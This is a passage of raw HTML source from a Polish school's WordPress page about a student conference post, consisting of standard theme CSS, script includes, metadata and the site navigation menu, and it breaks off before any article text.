img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://pzsplegionowo.pl/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.4' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Georgia','Georgia','serif'; }
body { font-family : 'Verdana','Geneva','sans-serif'; }

              body {
                font-size : 0.79em!important;
                line-height : 1.5em;
              }
              @media (min-width: 20em) and (max-width: 60em) {
                body {
                  font-size: calc( 0.79em + 0.1045 * ( ( 100vw - 20em) / 40 ))!important;
                }
              }
              @media (min-width: 60em) {
                body {
                  font-size: 0.82em!important;
                }
              }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
/*# sourceURL=customizr-main-inline-css */
</style>
<link rel='stylesheet' id='customizr-ms-respond-css' href='https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.4.24' media='all' />
<script id="nb-jquery" src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/","mainScriptUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https://pzsplegionowo.pl/wp-admin/admin-ajax.php","ajaxUrl":"https://pzsplegionowo.pl/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"3127c8ace8"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Trwale odrzu\u0107"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":null,"version":"4.4.24"};
//# sourceURL=tc-scripts-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://pzsplegionowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pzsplegionowo.pl/wp-json/wp/v2/posts/3952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pzsplegionowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pzsplegionowo.pl/ii-ogolnopolska-konferencja-studentow-i-doktorantow-zywnosc-zywienie-rynek-innowacje-w-nauce-i-praktyce/" />
<link rel='shortlink' href='https://pzsplegionowo.pl/?p=3952' />

    <script>
      var gsbOption = '{"gsb_field_default_mode":"color","gsb_field_switcher_position":"top-right","gsb_field_ignored_post_ids":"","gsb_field_custom_css":"","gsb_field_is_enabled":0,"gsb_field_is_enable_switcher":0}'
    </script>
    <!-- Generated by Jetpack Social -->
<meta property="og:title" content="II Ogólnopolska Konferencja Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce”">
<meta property="og:url" content="https://pzsplegionowo.pl/ii-ogolnopolska-konferencja-studentow-i-doktorantow-zywnosc-zywienie-rynek-innowacje-w-nauce-i-praktyce/">
<meta property="og:description" content="Klasa 3 TGTG uczestniczyła online w II Ogólnopolskiej Konferencji Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce” zorganizowanej przez Koło Naukowe Żywieniowców SG…">
<meta property="og:image" content="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png">
<meta property="og:image:width" content="225">
<meta property="og:image:height" content="225">
<meta name="twitter:image" content="https://pzsplegionowo.pl/wp-content/uploads/2021/11/pobrane-1.png">
<meta name="twitter:card" content="summary_large_image">
<!-- / Jetpack Social -->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>              <link rel="preload" as="font" type="font/woff2" href="https://pzsplegionowo.pl/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pzsplegionowo.pl/wp-content/uploads/2018/05/cropped-max1000x100trtargowa_logo1-270x270.png" />
		<style id="wp-custom-css">
			body {text-align: justify;}
#content > header > div > div {display:none;}
#colophon > div > div > div:nth-child(2) > div > ul > li:nth-child(3) > a {content: url("https://koneck.eu/wp-content/uploads/2015/10/bip-logo.png");
width: 20px;
    height: 20px;}		</style>
		</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__post_post_3952 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-3952 single-format-standard wp-embed-responsive wp-theme-customizr sek-hide-rc-badge czr-link-hover-underline header-skin-light footer-skin-dark czr-r-sidebar tc-center-images czr-full-layout customizr-4-4-24 czr-sticky-footer">
          <a class="screen-reader-text skip-link" href="#content">Przejdź do treści</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <span class="navbar-brand col-auto " >
    <a class="navbar-brand-sitename  czr-underline" href="https://pzsplegionowo.pl/">
    <span>PZSP Legionowo</span>
  </a>
</span>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-30"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">O szkole</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-53"><a href="https://pzsplegionowo.pl/dyrekcja-i-nauczyciele/" class="nav__link"><span class="nav__title">Dyrekcja i nauczyciele</span></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-46"><a href="https://pzsplegionowo.pl/przykladowa-strona/" class="nav__link"><span class="nav__title">Kierunki kształcenia</span></a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-43"><a href="https://pzsplegionowo.pl/historia/" class="nav__link"><span class="nav__title">Historia</span></a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-33"><a href="https://pzsplegionowo.pl/nasz-patron/" class="nav__link"><span class="nav__title">Nasz Patron</span></a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-78"><a href="https://pzsplegionowo.pl/dokumenty/" class="nav__link"><span class="nav__title">Dokumenty</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-54"><a href="https://pzsplegionowo.pl/category/biblioteka/" class="nav__link"><span class="nav__title">Biblioteka</span></a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1376"><a href="https://pzsplegionowo.pl/galeria/" class="nav__link"><span class="nav__title">Galeria</span></a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-83"><a href="https://pzsplegionowo.pl/category/filmy/" class="nav__link"><span class="nav__title">Filmy</span></a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1040"><a href="https://pzsplegionowo.pl/spacer-wirtualny/" class="nav__link"><span class="nav__title">Spacer wirtualny</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-81"><a href="https://www.youtube.com/watch?v=eMECWgYyn9w&#038;feature=youtu.be" class="nav__link"><span class="nav__title">50-lecie</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-2910"><a href="https://pzsplegionowo.pl/raporty-dostepnosci/" class="nav__link"><span class="nav__title">Raporty dostępności</span></a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-103"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Uczeń</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-106"><a href="https://pzsplegionowo.pl/su/" class="nav__link"><span class="nav__title">Samorząd Uczniowski</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-118"><a href="https://pzsplegionowo.pl/category/spis-podrecznikow/" class="nav__link"><span class="nav__title">Spis podręczników</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-126"><a href="https://pzsplegionowo.pl/category/egzamin-maturalny/" class="nav__link"><span class="nav__title">Egzamin maturalny</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-127"><a href="https://pzsplegionowo.pl/category/egzamin-zawodowy/" class="nav__link"><span class="nav__title">Egzamin zawodowy</span></a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-789"><a href="https://pzsplegionowo.pl/category/doradztwo-zawodowe/" class="nav__link"><span class="nav__title">Doradztwo zawodowe</span></a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-135"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rodzic</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-138"><a href="https://pzsplegionowo.pl/rada-rodzicow/" class="nav__link"><span class="nav__title">RADA RODZICÓW</span></a></li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-2559"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Rekrutacja</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-140"><a href="https://pzsplegionowo.pl/category/rekrutacja/" class="nav__link"><span class="nav__title">Aktualności</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-2558"><a href="https://warszawa.edu.com.pl/kandydat/app/apply/index.xhtml" class="nav__link"><span class="nav__title">elektroniczna rekrutacja</span></a></li>
</ul>
</li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-150"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Projekty</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7679" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7679"><a href="https://pzsplegionowo.pl/program-mikrotik-academy/" class="nav__link"><span class="nav__title">Program MikroTik Academy</span></a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-153"><a href="https://pzsplegionowo.pl/category/lepszy-start/" class="nav__link"><span class="nav__title">Lepszy start</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-152"><a href="https://pzsplegionowo.pl/category/erasmus/" class="nav__link"><span class="nav__title">Erasmus</span></a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-151"><a href="https://pzsplegionowo.pl/category/edukacja-zawodowa/" class="nav__link"><span class="nav__title">Edukacja zawodowa</span></a></li>
</ul>
</li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-211"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">RODO</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-213"><a href="http://pzsplegionowo.pl/wp-content/uploads/2021/08/Ogólna-klauzula-informacyjna.pdf" class="nav__link"><span class="nav__title">Klauzula informacyjna</span></a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://pzsplegionowo.pl/kontakt/" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
